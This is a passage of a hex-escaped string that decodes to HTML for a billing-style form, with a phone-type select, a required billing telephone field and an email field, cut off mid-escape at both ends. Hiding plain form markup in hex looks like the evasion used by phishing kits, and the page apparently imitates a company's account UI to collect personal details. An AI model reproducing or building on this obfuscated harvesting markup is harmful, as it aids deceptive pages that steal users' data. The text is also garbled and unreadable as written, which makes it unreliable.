x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x77\x69\x64\x74\x68\x3A\x31\x34\x30\x70\x78\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x61\x75\x74\x6F\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x74\x6F\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x20\x30\x20\x30\x20\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x3C\x73\x65\x6C\x65\x63\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x6E\x61\x6D\x65\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x33\x30\x70\x78\x20\x30\x20\x38\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x68\x69\x64\x64\x65\x6E\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x65\x72\x72\x6F\x72\x3D\x22\x22\x72\x65\x71\x75\x69\x72\x65\x64\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4F\x42\x49\x4C\x45\x3E\x4D\x6F\x62\x69\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x48\x4F\x4D\x45\x3E\x48\x6F\x6D\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x4F\x52\x4B\x3E\x57\x6F\x72\x6B\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x70\x68\x6F\x6E\x65\x54\x79\x70\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x3E\x50\x68\x6F\x6E\x65\x20\x74\x79\x70\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6C\x65\x66\x74\x3A\x2D\x31\x70\x78\x3B\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x31\x30\x30\x25\x20\x2D\x20\x31\x34\x33\x70\x78\x29\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x61\x75\x74\x6F\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x74\x6F\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x32\x33\x70\x78\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x31\x30\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x61\x6C\x69\x6E\x67\x2D\x63\x6F\x64\x65\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x30\x20\x34\x70\x78\x20\x34\x70\x78\x20\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x20\x34\x30\x70\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x74\x65\x6C\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x34\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x68\x6F\x6E\x65\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x3E\x50\x68\x6F\x6E\x65\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x70\x68\x6F\x6E\x65\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x6E\x61\x6D\x65\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x65\x6D\x61\x69\x6C\x20\x74\x79\x70\x65\x3D\x65\x6D\x61\x69\x6C\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x45\x6D\x61\x69\x6C\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x69\x6E\x66\x6F\x54\x6F\x6F\x6C\x54\x69\x70\x20\x69\x64\x3D\x65\x6D\x61\x69\x6C\x49\x6E\x66\x6F\x49\x63\x6F\x6E\x20\x70\x61\x2D\x6D\x61\x72\x6B\x65\x64\x3D\x31\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x3A\x6D\x65\x64\x69\x75\x6D\x20\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x68\x65\x69\x67\x68\x74\x3A\x61\x75\x74\x6F\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x31\x35\x70\x78\x20\x35\x70\x78\x20\x30\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x74\x79\x70\x65\x3D\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x63\x65\x6E\x74\x65\x72\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x33\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x70\x78\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x32\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x32\x20\x32\x32\x22\x77\x69\x64\x74\x68\x3D\x32\x32\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x69\x6E\x66\x6F\x2D\x69\x63\x6F\x6E\x2D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x36\x6E\x30\x32\x34\x38\x38\x38\x37\x37\x37\x37\x34\x35\x36\x31\x33\x35\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x36\x32\x3E\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x31\x20\x31\x29\x22\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x31\x30\x20\x63\x79\x3D\x31\x30\x20\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x30\x62\x61\x20\x72\x3D\x31\x30\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x30\x30\x37\x30\x62\x61\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x31\x20\x35\x2E\x39\x39\x63\x30\x20\x2E\x32\x38\x32\x2D\x2E\x30\x39\x38\x2E\x35\x32\x2D\x2E\x32\x39\x34\x2E\x37\x31\x36\x41\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x31\x20\x31\x30\x2E\x30\x31\x20\x37\x61\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x2D\x2E\x37\x31\x35\x2D\x2E\x32\x39\x34\x41\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x20\x39\x20\x35\x2E\x39\x39\x31\x63\x30\x2D\x2E\x32\x37\x2E\x30\x39\x38\x2D\x2E\x35\x30\x32\x2E\x32\x39\x34\x2D\x2E\x36\x39\x37\x41\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x20\x31\x30\x2E\x30\x30\x39\x20\x35\x63\x2E\x32\x37\x20\x30\x20\x2E\x35\x30\x32\x2E\x30\x39\x38\x2E\x36\x39\x37\x2E\x32\x39\x34\x41\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x31\x20\x31\x31\x20\x35\x2E\x39\x39\x7A\x6D\x30\x20\x38\x2E\x33\x36\x32\x61\x2E\x38\x31\x34\x2E\x38\x31\x34\x20\x30\x20\x30\x20\x31\x2D\x2E\x33\x37\x38\x2E\x34\x37\x35\x20\x31\x2E\x32\x31\x20\x31\x2E\x32\x31\x20\x30\x20\x30\x20\x31\x2D\x2E\x35\x38\x35\x2E\x31\x37\x33\x20\x31\x2E\x32\x33\x38\x20\x31\x2E\x32\x33\x38\x20\x